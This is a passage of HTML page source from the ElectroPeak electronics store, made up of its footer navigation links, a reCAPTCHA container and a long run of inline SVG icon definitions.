<p><a href="/about/">Know More...</a></p>	
		</div>
		<div class="footer-main">
			<div class="footer-block-content">
		<div class="row" style="line-height: 1.6; max-width:885px">
	<div class="col-12 col-sm-6 col-md-4">
		<h4>Customer Service</h4>
		<ul>
			<li><a href="https://electropeak.com/faq" target="_blank">FAQ</a></li>
                        <li><a title="return policy " href="https://electropeak.com/return-policy ">Return Policy</a></li>
                        <li><a title="terms-conditions" href="https://electropeak.com/terms-conditions">Terms &amp; Conditions</a></li>
                        <li><a title="Forum">Q/A Forum</a></li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-4">
		<h4>My Account</h4>
		<ul>
			 <li><a title="My account" href="https://electropeak.com/customer/account/">My Account</a></li><li><a title="purchase guide" href="https://electropeak.com/customer/account/login/">Log in</a></li>
                         <li><a title="purchase guide" href="https://electropeak.com/customer/account/create/">Register</a></li>
                         <li><a title="Orders history" href="https://electropeak.com/sales/order/history/">Orders History</a></li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-4">
		<h4>ElectroPeak</h4>
		<ul>
			<li><a title="About us" href="https://electropeak.com/about/" target="_blank">About Us</a></li>
                        <li><a title="Contact us" href="https://electropeak.com/contact/">Contact Us</a></li>
                        <li><a title="My account">Careers</a></li>
                        <li><a href="https://electropeak.com/loyalty-program/">Wholesale Accounts</a></li>
		</ul>
	</div>	
</div><!-- @BLOCK@_16 -->		
			</div>
			<div class="footer-block-content-after">
			<p>All Right Reserved, ElectroPeak Inc. © 2025</p>	
		</div>
			</div> <!-- end footer main -->
	<div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




</div></footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="15" cy="9" r="5"/><path fill="none"  stroke-width="2" stroke-miterlimit="10" d="M5,27c0.5-5.1,4.8-9,10-9c5.2,0,9.4,3.9,9.9,9"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="14" cy="14" r="10"/><line fill="none"  stroke-width="2" stroke-miterlimit="10" x1="27" y1="27" x2="21.5" y2="21.5"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 30 30">
                <polygon stroke="none" points="3,5 3,7 3,23 3,25 5,25 12,25 12,23 5,23 5,7 12,7 12,5 5,5 	"/><polygon stroke="none" points="25,5 18,5 18,7 25,7 25,23 18,23 18,25 25,25 27,25 27,23 27,7 27,5 	"/><rect stroke="none" x="14" y="3" width="2" height="24"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 30 32">
                <path fill="none" stroke-width="2" stroke-miterlimit="10" d="M25.7,14.7L15,25.5L4.3,14.7 c-2.3-2.3-2.3-6.1,0-8.5C5.4,5.1,7,4.5,8.5,4.5c1.5,0,3.1,0.6,4.3,1.8L15,8.5l2.2-2.3c1.2-1.2,2.7-1.8,4.3-1.8 c1.5,0,3.1,0.6,4.3,1.8C28.1,8.6,28.1,12.4,25.7,14.7z"/>            </symbol>
        </svg>
    

	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>


<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>

<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-armchair-icon" viewBox="0 0 24 24">
        <path d="M8 3C5.79086 3 4 4.79086 4 7V9.12602C2.27477 9.57006 1 11.1362 1 13C1 14.4817 1.8052 15.7734 3 16.4646V19V21H5V20H19V21H21V19V16.4646C22.1948 15.7734 23 14.4817 23 13C23 11.1362 21.7252 9.57006 20 9.12602V7C20 4.79086 18.2091 3 16 3H8ZM18 9.12602C16.2748 9.57006 15 11.1362 15 13H9C9 11.1362 7.72523 9.57006 6 9.12602V7C6 5.89543 6.89543 5 8 5H16C17.1046 5 18 5.89543 18 7V9.12602ZM9 15H15V16H17V13C17 11.8954 17.8954 11 19 11C20.1046 11 21 11.8954 21 13C21 13.8693 20.4449 14.6114 19.6668 14.8865C19.2672 15.0277 19 15.4055 19 15.8293V18H5V15.8293C5 15.4055 4.73284 15.0277 4.33325 14.8865C3.5551 14.6114 3 13.8693 3 13C3 11.8954 3.89543 11 5 11C6.10457 11 7 11.8954 7 13V16H9V15Z"></path>     
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-camera-icon" viewBox="0 0 24 24">
        <path d="M2 6.00087C2 5.44811 2.45531 5 2.9918 5H21.0082C21.556 5 22 5.44463 22 6.00087V19.9991C22 20.5519 21.5447 21 21.0082 21H2.9918C2.44405 21 2 20.5554 2 19.9991V6.00087ZM4 7V19H20V7H4ZM14 16C15.6569 16 17 14.6569 17 13C17 11.3431 15.6569 10 14 10C12.3431 10 11 11.3431 11 13C11 14.6569 12.3431 16 14 16ZM14 18C11.2386 18 9 15.7614 9 13C9 10.2386 11.2386 8 14 8C16.7614 8 19 10.2386 19 13C19 15.7614 16.7614 18 14 18ZM4 2H10V4H4V2Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-computer-icon" viewBox="0 0 24 24">
    <path d="M4 16H20V5H4V16ZM13 18V20H17V22H7V20H11V18H2.9918C2.44405 18 2 17.5511 2 16.9925V4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V16.9925C22 17.5489 21.5447 18 21.0082 18H13Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-fridge-icon" viewBox="0 0 24 24">
    <path d="M18.998 1C19.5503 1 19.998 1.44772 19.998 2V22C19.998 22.5523 19.5503 23 18.998 23H4.99805C4.44576 23 3.99805 22.5523 3.99805 22V2C3.99805 1.44772 4.44576 1 4.99805 1H18.998ZM17.998 12H5.99805V21H17.998V12ZM9.99805 14V18H7.99805V14H9.99805ZM17.998 3H5.99805V10H17.998V3ZM9.99805 5V8H7.99805V5H9.99805Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-gamepad-icon" viewBox="0 0 24 24">
    <path d="M17 4C20.3137 4 23 6.68629 23 10V14C23 17.3137 20.3137 20 17 20H7C3.68629 20 1 17.3137 1 14V10C1 6.68629 3.68629 4 7 4H17ZM17 6H7C4.8578 6 3.10892 7.68397 3.0049 9.80036L3 10V14C3 16.1422 4.68397 17.8911 6.80036 17.9951L7 18H17C19.1422 18 20.8911 16.316 20.9951 14.1996L21 14V10C21 7.8578 19.316 6.10892 17.1996 6.0049L17 6ZM10 9V11H12V13H9.999L10 15H8L7.999 13H6V11H8V9H10ZM18 13V15H16V13H18ZM16 9V11H14V9H16Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-headphone-icon" viewBox="0 0 24 24">
    <path d="M12 4C7.58172 4 4 7.58172 4 12H7C8.10457 12 9 12.8954 9 14V19C9 20.1046 8.10457 21 7 21H4C2.89543 21 2 20.1046 2 19V12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12V19C22 20.1046 21.1046 21 20 21H17C15.8954 21 15 20.1046 15 19V14C15 12.8954 15.8954 12 17 12H20C20 7.58172 16.4183 4 12 4ZM4 14V19H7V14H4ZM17 14V19H20V14H17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-macbook-icon" viewBox="0 0 24 24">
    <path d="M4 5V16H20V5H4ZM2 4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V18H2V4.00748ZM1 19H23V21H1V19Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-printer-icon" viewBox="0 0 24 24">
    <path d="M17 2C17.5523 2 18 2.44772 18 3V7H21C21.5523 7 22 7.44772 22 8V18C22 18.5523 21.5523 19 21 19H18V21C18 21.5523 17.5523 22 17 22H7C6.44772 22 6 21.5523 6 21V19H3C2.44772 19 2 18.5523 2 18V8C2 7.44772 2.44772 7 3 7H6V3C6 2.44772 6.44772 2 7 2H17ZM16 17H8V20H16V17ZM20 9H4V17H6V16C6 15.4477 6.44772 15 7 15H17C17.5523 15 18 15.4477 18 16V17H20V9ZM8 10V12H5V10H8ZM16 4H8V7H16V4Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-scooter-icon" viewBox="0 0 24 24">
    <path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.8,19.6
	c0,0.2,0,0.4,0.1,0.6c0.1,0.2,0.2,0.3,0.3,0.5s0.3,0.2,0.5,0.3c0.2,0.1,0.4,0.1,0.6,0.1s0.4,0,0.6-0.1c0.2-0.1,0.3-0.2,0.5-0.3
	s0.2-0.3,0.3-0.5s0.1-0.4,0.1-0.6c0-0.2,0-0.4-0.1-0.6s-0.2-0.3-0.3-0.5s-0.3-0.2-0.5-0.3c-0.2-0.1-0.4-0.1-0.6-0.1s-0.4,0-0.6,0.1
	c-0.2,0.1-0.3,0.2-0.5,0.3S20,18.9,19.9,19C19.9,19.2,19.8,19.4,19.8,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M1.2,19.6
	c0,0.4,0.2,0.8,0.4,1s0.6,0.4,1,0.4s0.8-0.2,1-0.4s0.4-0.6,0.4-1c0-0.4-0.2-0.8-0.4-1s-0.6-0.4-1-0.4s-0.8,0.2-1,0.4
	S1.2,19.2,1.2,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M0.8,16.2
	c0.6-0.3,1.2-0.5,1.8-0.5c0.6,0,1.3,0.1,1.9,0.4c0.6,0.3,1.1,0.7,1.5,1.2c0.4,0.5,0.6,1.1,0.7,1.8h10.8c0.1-0.6,0.3-1.3,0.7-1.8
	c0.4-0.5,0.9-1,1.5-1.2c0.6-0.3,1.2-0.4,1.9-0.4c0.6,0,1.3,0.2,1.8,0.5"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.3,16.2L17.8,2.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M15.4,2.9h4.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M8.8,16.2h6.3"/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-smartphone-icon" viewBox="0 0 24 24">
    <path d="M7 4V20H17V4H7ZM6 2H18C18.5523 2 19 2.44772 19 3V21C19 21.5523 18.5523 22 18 22H6C5.44772 22 5 21.5523 5 21V3C5 2.44772 5.44772 2 6 2ZM12 17C12.5523 17 13 17.4477 13 18C13 18.5523 12.5523 19 12 19C11.4477 19 11 18.5523 11 18C11 17.4477 11.4477 17 12 17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-tv-icon" viewBox="0 0 24 24">
    <path d="M2 4.00087C2 3.44811 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44463 22 4.00087V17.9991C22 18.5519 21.5447 19 21.0082 19H2.9918C2.44405 19 2 18.5554 2 17.9991V4.00087ZM4 5V17H20V5H4ZM5 20H19V22H5V20Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-washing-machine-icon" viewBox="0 0 24 24">
    <path d="M18,5v15H6V5H18 M19,3H5C4.4,3,4,3.4,4,4v17c0,0.6,0.4,1,1,1h14c0.6,0,1-0.4,1-1V4C20,3.4,19.6,3,19,3L19,3z"/>
<path d="M12,11c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S10.3,11,12,11 M12,9c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S14.8,9,12,9L12,9z"/>
<polygon points="9,6 7,6 7,8 9,8 "/>
<polygon points="12,6 10,6 10,8 12,8 "/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-watches-icon" viewBox="0 0 24 24">
    <path d="M17,5V3c0-1.1-0.9-2-2-2H9C7.9,1,7,1.9,7,3v2C5.9,5,5,5.9,5,7v10c0,1.1,0.9,2,2,2v2c0,1.1,0.9,2,2,2h6c1.1,0,2-0.9,2-2v-2 c1.1,0,2-0.9,2-2V7C19,5.9,18.1,5,17,5z M9,3h6v2H9V3z M15,21H9v-2h6V21z M17,17H7V7h10V17z"/>
<polygon points="15,11 13,11 13,9 11,9 11,11 11,12 11,13 15,13 "/>
    </symbol>
</svg><svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
    <symbol id="chevron-right" viewBox="0 0 24 24">
        <polyline fill="none" points="8.5 5 15.5 12 8.5 19" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
    </symbol>
    <symbol id="circle" viewBox="0 0 24 24">
        <circle cx="8" cy="8" r="8" fill="currentcolor"/>
    </symbol>
    <symbol id="truck" viewBox="0 0 24 24">
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M8.52832 16.826C8.53464 17.7132 8.01843 18.5166 7.22106 18.8607C6.42369 19.2047 5.50274 19.0213 4.88882 18.3962C4.27491 17.7712 4.08935 16.828 4.41891 16.0077C4.74847 15.1873 5.52803 14.652 6.39307 14.652C6.95731 14.6499 7.49925 14.8777 7.89969 15.2854C8.30013 15.6931 8.52625 16.2473 8.52832 16.826V16.826Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M18.7015 16.826C18.7078 17.7132 18.1916 18.5166 17.3942 18.8607C16.5969 19.2047 15.6759 19.0213 15.062 18.3962C14.4481 17.7712 14.2625 16.828 14.5921 16.0077C14.9216 15.1873 15.7012 14.652 16.5662 14.652C17.1305 14.6499 17.6724 14.8777 18.0728 15.2854C18.4733 15.6931 18.6994 16.2473 18.7015 16.826Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path fill="currentcolor" d="M14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826C14.9304 16.4118 14.5946 16.076 14.1804 16.076V17.576ZM8.5254 16.076C8.11119 16.076 7.7754 16.4118 7.7754 16.826C7.7754 17.2403 8.11119 17.576 8.5254 17.576V16.076ZM13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826H13.4304ZM14.9304 11.559C14.9304 11.1448 14.5946 10.809 14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559H14.9304ZM14.1804 16.076C13.7662 16.076 13.4304 16.4118 13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576V16.076ZM14.43 17.576C14.8442 17.576 15.18 17.2403 15.18 16.826C15.18 16.4118 14.8442 16.076 14.43 16.076V17.576ZM18.6972 16.0761C18.283 16.0779 17.9487 16.4151 17.9505 16.8293C17.9523 17.2435 18.2896 17.5779 18.7038 17.576L18.6972 16.0761ZM20.9625 14.485L21.7125 14.4816C21.7123 14.4384 21.7084 14.3954 21.7008 14.3529L20.9625 14.485ZM21.1772 11.4269C21.1042 11.0192 20.7146 10.7478 20.3068 10.8208C19.8991 10.8937 19.6277 11.2834 19.7007 11.6912L21.1772 11.4269ZM14.1794 6.12705C13.7652 6.12705 13.4294 6.46283 13.4294 6.87705C13.4294 7.29126 13.7652 7.62705 14.1794 7.62705V6.12705ZM17.7587 6.87705V7.62705C17.7637 7.62705 17.7688 7.627 17.7739 7.62689L17.7587 6.87705ZM19.3783 7.55055L19.9178 7.02951L19.9178 7.02951L19.3783 7.55055ZM20.0197 9.21805L19.27 9.19669C19.2685 9.24804 19.2723 9.2994 19.2814 9.34996L20.0197 9.21805ZM19.6996 11.691C19.7725 12.0987 20.1621 12.3702 20.5699 12.2974C20.9776 12.2245 21.2491 11.8349 21.1763 11.4271L19.6996 11.691ZM14.9284 6.87705C14.9284 6.46283 14.5927 6.12705 14.1784 6.12705C13.7642 6.12705 13.4284 6.46283 13.4284 6.87705H14.9284ZM13.4284 11.559C13.4284 11.9733 13.7642 12.309 14.1784 12.309C14.5927 12.309 14.9284 11.9733 14.9284 11.559H13.4284ZM13.4284 6.87705C13.4284 7.29126 13.7642 7.62705 14.1784 7.62705C14.5927 7.62705 14.9284 7.29126 14.9284 6.87705H13.4284ZM14.1784 6.07705L14.9285 6.07705L14.9284 6.07167L14.1784 6.07705ZM13.1137 5.00005L13.1137 5.75006L13.1187 5.75003L13.1137 5.00005ZM3.50512 5.00005L3.498 5.75005H3.50512V5.00005ZM2.75423 5.31075L2.22207 4.78225L2.22207 4.78225L2.75423 5.31075ZM2.4375 6.07505L1.6875 6.06834V6.07505H2.4375ZM2.4375 15.75L1.68747 15.75L1.68753 15.7568L2.4375 15.75ZM2.75423 16.5143L3.28638 15.9858L3.28638 15.9858L2.75423 16.5143ZM3.50512 16.825L3.50512 16.075L3.498 16.0751L3.50512 16.825ZM4.25783 17.575C4.67204 17.575 5.00783 17.2393 5.00783 16.825C5.00783 16.4108 4.67204 16.075 4.25783 16.075V17.575ZM14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559C13.4304 11.9733 13.7662 12.309 14.1804 12.309V10.809ZM20.4399 12.309C20.8541 12.309 21.1899 11.9733 21.1899 11.559C21.1899 11.1448 20.8541 10.809 20.4399 10.809V12.309ZM14.1804 16.076H8.5254V17.576H14.1804V16.076ZM14.9304 16.826V11.559H13.4304V16.826H14.9304ZM14.1804 17.576H14.43V16.076H14.1804V17.576ZM18.7038 17.576C19.5117 17.5725 20.281 17.2397 20.8437 16.6573L19.765 15.615C19.4792 15.9108 19.0947 16.0743 18.6972 16.0761L18.7038 17.576ZM20.8437 16.6573C21.4058 16.0756 21.7162 15.2926 21.7125 14.4816L20.2125 14.4885C20.2145 14.9137 20.0514 15.3186 19.765 15.615L20.8437 16.6573ZM21.7008 14.3529L21.1772 11.4269L19.7007 11.6912L20.2242 14.6172L21.7008 14.3529ZM14.1794 7.62705H17.7587V6.12705H14.1794V7.62705ZM17.7739 7.62689C18.1691 7.61888 18.5544 7.7771 18.8389 8.07158L19.9178 7.02951C19.3477 6.43922 18.5622 6.1106 17.7434 6.1272L17.7739 7.62689ZM18.8389 8.07158C19.124 8.36679 19.282 8.77315 19.27 9.19669L20.7694 9.2394C20.7928 8.41808 20.4872 7.61907 19.9178 7.02951L18.8389 8.07158ZM19.2814 9.34996L19.6996 11.691L21.1763 11.4271L20.758 9.08613L19.2814 9.34996ZM13.4284 6.87705V11.559H14.9284V6.87705H13.4284ZM14.9284 6.87705V6.07705H13.4284V6.87705H14.9284ZM14.9284 6.07167C14.9213 5.07677 14.1245 4.24331 13.1088 4.25006L13.1187 5.75003C13.2708 5.74902 13.427 5.87963 13.4285 6.08242L14.9284 6.07167ZM13.1137 4.25005H3.50512V5.75005H13.1137V4.25005ZM3.51225 4.25008C3.02654 4.24547 2.5628 4.43917 2.22207 4.78225L3.28638 5.83925C3.3461 5.77912 3.42257 5.7493 3.498 5.75001L3.51225 4.25008ZM2.22207 4.78225C1.88199 5.12468 1.69183 5.58769 1.68753 6.06834L3.18747 6.08175C3.18832 5.98687 3.22602 5.90003 3.28638 5.83925L2.22207 4.78225ZM1.6875 6.07505V15.75H3.1875V6.07505H1.6875ZM1.68753 15.7568C1.69183 16.2374 1.88199 16.7004 2.22207 17.0428L3.28638 15.9858C3.22602 15.9251 3.18832 15.8382 3.18747 15.7433L1.68753 15.7568ZM2.22207 17.0428C2.5628 17.3859 3.02654 17.5796 3.51225 17.575L3.498 16.0751C3.42257 16.0758 3.3461 16.046 3.28638 15.9858L2.22207 17.0428ZM3.50512 17.575H4.25783V16.075H3.50512V17.575ZM14.1804 12.309H20.4399V10.809H14.1804V12.309Z" />
    </symbol>
    <symbol id="fast-truck" viewBox="0 0 24 24">
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M12.31 16.826C12.2864 17.9963 11.3464 18.9278 10.2052 18.9118C9.06401 18.8957 8.14927 17.9382 8.15697 16.7676C8.16467 15.5971 9.09191 14.6522 10.2332 14.652C10.7897 14.6578 11.3212 14.8901 11.7106 15.2978C12.1001 15.7055 12.3157 16.2552 12.31 16.826V16.826Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M22.2014 16.826C22.1778 17.9963 21.2378 18.9278 20.0966 18.9118C18.9554 18.8957 18.0407 17.9382 18.0484 16.7676C18.0561 15.5971 18.9833 14.6522 20.1246 14.652C20.6811 14.6578 21.2126 14.8901 21.602 15.2978C21.9915 15.7055 22.2071 16.2552 22.2014 16.826V16.826Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path fill="currentcolor" d="M17.8032 17.576C18.2174 17.576 18.5532 17.2402 18.5532 16.826C18.5532 16.4118 18.2174 16.076 17.8032 16.076V17.576ZM12.31 16.076C11.8958 16.076 11.56 16.4118 11.56 16.826C11.56 17.2402 11.8958 17.576 12.31 17.576V16.076ZM17.0571 16.826C17.0571 17.2402 17.3928 17.576 17.8071 17.576C18.2213 17.576 18.5571 17.2402 18.5571 16.826H17.0571ZM18.5571 11.559C18.5571 11.1448 18.2213 10.809 17.8071 10.809C17.3928 10.809 17.0571 11.1448 17.0571 11.559H18.5571ZM17.8071 16.076C17.3928 16.076 17.0571 16.4118 17.0571 16.826C17.0571 17.2402 17.3928 17.576 17.8071 17.576V16.076ZM18.0518 17.576C18.466 17.576 18.8018 17.2402 18.8018 16.826C18.8018 16.4118 18.466 16.076 18.0518 16.076V17.576ZM22.189 16.0762C21.7749 16.0852 21.4465 16.4281 21.4555 16.8423C21.4644 17.2564 21.8074 17.5848 22.2215 17.5758L22.189 16.0762ZM24.4 14.485L25.1499 14.4718C25.1492 14.4331 25.1455 14.3946 25.1389 14.3565L24.4 14.485ZM24.63 11.4305C24.559 11.0224 24.1706 10.7491 23.7625 10.8201C23.3544 10.8911 23.0812 11.2794 23.1521 11.6875L24.63 11.4305ZM17.8031 6.127C17.3889 6.127 17.0531 6.46279 17.0531 6.877C17.0531 7.29121 17.3889 7.627 17.8031 7.627V6.127ZM21.2849 6.877L21.2849 7.62702L21.2897 7.62698L21.2849 6.877ZM22.8737 7.56387L22.327 8.07731L22.327 8.07731L22.8737 7.56387ZM23.4835 9.218L22.7342 9.18603C22.7319 9.23979 22.7354 9.29363 22.7446 9.34663L23.4835 9.218ZM23.1522 11.6876C23.2232 12.0957 23.6116 12.3689 24.0197 12.2979C24.4278 12.2268 24.701 11.8384 24.6299 11.4304L23.1522 11.6876ZM18.5531 6.877C18.5531 6.46279 18.2174 6.127 17.8031 6.127C17.3889 6.127 17.0531 6.46279 17.0531 6.877H18.5531ZM17.0531 11.559C17.0531 11.9732 17.3889 12.309 17.8031 12.309C18.2174 12.309 18.5531 11.9732 18.5531 11.559H17.0531ZM17.0531 6.877C17.0531 7.29121 17.3889 7.627 17.8031 7.627C18.2174 7.627 18.5531 7.29121 18.5531 6.877H17.0531ZM17.8031 6.077L17.0531 6.0722V6.077H17.8031ZM16.7657 5L16.77 4.25H16.7657V5ZM7.42037 5L7.42037 4.24999L7.41679 4.25001L7.42037 5ZM6.68411 5.31693L6.14467 4.79587L6.14467 4.79587L6.68411 5.31693ZM6.382 6.075L7.13201 6.075L7.13199 6.07158L6.382 6.075ZM6.382 15.75L7.132 15.7534V15.75H6.382ZM6.68411 16.5081L6.14467 17.0291L6.14467 17.0291L6.68411 16.5081ZM7.42037 16.825L7.41679 17.575H7.42037V16.825ZM8.1526 17.575C8.56681 17.575 8.9026 17.2392 8.9026 16.825C8.9026 16.4108 8.56681 16.075 8.1526 16.075V17.575ZM17.8051 10.808C17.3909 10.808 17.0551 11.1438 17.0551 11.558C17.0551 11.9722 17.3909 12.308 17.8051 12.308V10.808ZM23.893 12.308C24.3072 12.308 24.643 11.9722 24.643 11.558C24.643 11.1438 24.3072 10.808 23.893 10.808V12.308ZM1 6.25C0.585786 6.25 0.25 6.58579 0.25 7C0.25 7.41421 0.585786 7.75 1 7.75V6.25ZM4.05175 7.75C4.46596 7.75 4.80175 7.41421 4.80175 7C4.80175 6.58579 4.46596 6.25 4.05175 6.25V7.75ZM1.975 9.25C1.56079 9.25 1.225 9.58579 1.225 10C1.225 10.4142 1.56079 10.75 1.975 10.75V9.25ZM3.925 10.75C4.33921 10.75 4.675 10.4142 4.675 10C4.675 9.58579 4.33921 9.25 3.925 9.25V10.75ZM2.56975 12.25C2.15554 12.25 1.81975 12.5858 1.81975 13C1.81975 13.4142 2.15554 13.75 2.56975 13.75V12.25ZM3.925 13.75C4.33921 13.75 4.675 13.4142 4.675 13C4.675 12.5858 4.33921 12.25 3.925 12.25V13.75ZM17.8032 16.076H12.31V17.576H17.8032V16.076ZM18.5571 16.826V11.559H17.0571V16.826H18.5571ZM17.8071 17.576H18.0518V16.076H17.8071V17.576ZM22.2215 17.5758C23.8876 17.5397 25.1791 16.1341 25.1499 14.4718L23.6501 14.4982C23.6655 15.3704 22.9939 16.0587 22.189 16.0762L22.2215 17.5758ZM25.1389 14.3565L24.63 11.4305L23.1521 11.6875L23.6611 14.6135L25.1389 14.3565ZM17.8031 7.627H21.2849V6.127H17.8031V7.627ZM21.2897 7.62698C21.6768 7.62448 22.0522 7.7847 22.327 8.07731L23.4204 7.05042C22.8641 6.4581 22.0909 6.12177 21.28 6.12702L21.2897 7.62698ZM22.327 8.07731C22.6025 8.37065 22.7519 8.7712 22.7342 9.18603L24.2328 9.24997C24.2675 8.43728 23.976 7.642 23.4204 7.05042L22.327 8.07731ZM22.7446 9.34663L23.1522 11.6876L24.6299 11.4304L24.2224 9.08937L22.7446 9.34663ZM17.0531 6.877V11.559H18.5531V6.877H17.0531ZM18.5531 6.877V6.077H17.0531V6.877H18.5531ZM18.5531 6.0818C18.5562 5.60485 18.3745 5.14259 18.0422 4.79768L16.9619 5.83829C17.0188 5.8974 17.0537 5.98123 17.0532 6.0722L18.5531 6.0818ZM18.0422 4.79768C17.7094 4.45212 17.2522 4.25277 16.77 4.25001L16.7615 5.74999C16.8331 5.7504 16.9056 5.77984 16.9619 5.83829L18.0422 4.79768ZM16.7657 4.25H7.42037V5.75H16.7657V4.25ZM7.41679 4.25001C6.93498 4.25231 6.4778 4.45098 6.14467 4.79587L7.22355 5.83799C7.27989 5.77967 7.3524 5.75033 7.42396 5.74999L7.41679 4.25001ZM6.14467 4.79587C5.81216 5.1401 5.62983 5.60177 5.63201 6.07843L7.13199 6.07158C7.13158 5.98066 7.16659 5.89696 7.22355 5.83799L6.14467 4.79587ZM5.632 6.075V15.75H7.132V6.075H5.632ZM5.63201 15.7466C5.62983 16.2232 5.81216 16.6849 6.14467 17.0291L7.22355 15.987C7.16659 15.928 7.13158 15.8443 7.13199 15.7534L5.63201 15.7466ZM6.14467 17.0291C6.4778 17.374 6.93498 17.5727 7.41679 17.575L7.42396 16.075C7.3524 16.0747 7.27988 16.0453 7.22355 15.987L6.14467 17.0291ZM7.42037 17.575H8.1526V16.075H7.42037V17.575ZM17.8051 12.308H23.893V10.808H17.8051V12.308ZM1 7.75H4.05175V6.25H1V7.75ZM1.975 10.75H3.925V9.25H1.975V10.75ZM2.56975 13.75H3.925V12.25H2.56975V13.75Z" />
    </symbol>
    <symbol id="shield" viewBox="0 0 24 24">
        <path fill="currentcolor" d="M15.0595 10.4995C15.3353 10.1905 15.3085 9.71642 14.9995 9.44055C14.6905 9.16467 14.2164 9.19151 13.9405 9.50049L10.9286 12.8739L10.0595 11.9005C9.78358 11.5915 9.30947 11.5647 9.00049 11.8405C8.69151 12.1164 8.66467 12.5905 8.94055 12.8995L10.3691 14.4995C10.5114 14.6589 10.7149 14.75 10.9286 14.75C11.1422 14.75 11.3457 14.6589 11.488 14.4995L15.0595 10.4995Z" fill="#1C274C"></path>
